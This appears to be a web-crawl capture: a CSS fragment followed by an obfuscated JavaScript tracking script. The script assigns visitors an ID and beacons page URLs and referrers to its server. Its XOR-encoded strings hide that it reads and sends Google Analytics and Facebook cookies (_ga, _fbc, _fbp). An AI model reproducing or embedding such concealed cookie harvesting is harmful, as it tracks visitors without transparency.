
.ve_countdown_1.light_countdown_color .position,
.ve_countdown_3.light_countdown_color .count_time,
.ve_countdown_6.light_countdown_color .position {
	color: #111;
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/LPtm7tji/x2FlIcoK/app.js
body_size: 4148
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="LPtm7tjix2FlIcoK",V=J("ADUVCU4"),ta=J("PjUTBEQADxs8VycIAgYW");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="FxwRDFMNN0k7XTMALUMBJDhwGAJWEEolHVMiFWkUBj8kcB8ITlRPGlQSCgkoBxZrJSNUDFsGDwgcS2YAJgILLihwAwRDHEoCHUtmSTpNTxsgNRUeUlQJAR1RLUw9Cw4/bCQcCBc4DwgcS2YmKBUOGC8iHR1DVBkHEUI2CT1DBjhsNBEdWxsTDBwSKQIlGk8kIjMRQw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lz8bBl4RNQoXXDUJJxcwJC4kFQRZEQ4")]=!!m,c[J("Lz8bBl4RNQoXXDUJJxcwJykmEQE")]={name:y,value:y?u(y):null},c[J("Lz8bBl4RNQoXXDUJJxcwKi8zER1DEQ4")]=
{name:M,value:M?u(M):null},c[J("Lz8bBl4RNQoXXDUJJxcwJi0kFwU")]=W,c[J("Lz8bBl4RNQoXXDUJJxcwICkp")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PyQVGUIH")]=l,d[J("OSAQDEMRDg")]=c,d[J("KSgEBEURGQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PDETCEEdDx4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lz8bBl4RGQ")){m||(m=!0===c[k][1]);return}}k=(m?J("JCQAHURORUYMHCoJKAcWZS8/GUJ7"):J("JCQAHURORUYbRmgALAILMmIzGwAYOA"))+"?"+J("Jw")+"="+K+"&"+J("KA")+
"="+a+"&"+J("Pw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OCIVA0QYCx0dHCEDJgQDLjkjER9UGwQdHVwyQioMAg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("LzNaD14aDQNWUSkB")||P===J("OzUWDlYXAgxWVSkDLg8KPj81Bg5YGh4MFkZoDyYO")||P.slice(0,5)===J("e2RaWxk"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IDUVCU4rBQQRRhkZKA")])try{var ia=u(J("EzcV"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kw")+"="+F(a)}}catch(H){}if(!g[J("IDUVCU4rBQQRRhkKKwA")]){try{var ka=u(J("EzYWDg"));ka&&
(k+="&"+J("KjM")+"="+F(ka))}catch(H){}try{var la=u(J("EzYWHQ"));la&&(k+="&"+J("KiA")+"="+F(la))}catch(H){}}}}k+="&"+J("IjM")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("EzwRDFMN"),O=document,g=window,Y=g.encodeURIComponent,
m=true,y="",M=""||y,X="",W="",ra=null,ba=J("IyAAIkIA"),ca=J("JSM7HUMRDiYNRg"),da=J("KzUALlgbAQAdQRUYKBcaOA"),T=J("IDUVCU4rGQwLQS8DJzwGLw"),ha=J("IDUVCU4rBRkMbSkZPQ"),R=J("IDUVCU4rHggabS8I"),L=J("IDUVCU4rHggabS8I"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="FxwRDFMNN0ksQCcPIgoBLGw5Gk1DHAMaWFA0Az4QCjlsOQdNRAAFGQhXIkJpMRolbBwRDFMNRAYIRgkZPUsJKiAjEUQXAAVJHVwnDiUGTyI4fg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayI/AE1WGAYGD1ciQGkUDiI4ORoKFxIFG1hGLglpFhwuPncHTVQbBBodXDJC",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IDUVCU4rHhsZUS0zIgYW";ca="IDUVCU4rHhsZUS0zIgYWOA";da="IDUVCU4rBRkMbSkZPQ";z="IDUVCU4rBRkMbS8C";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LTMABEER")]=K,a[J("JDEYGVIQ")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
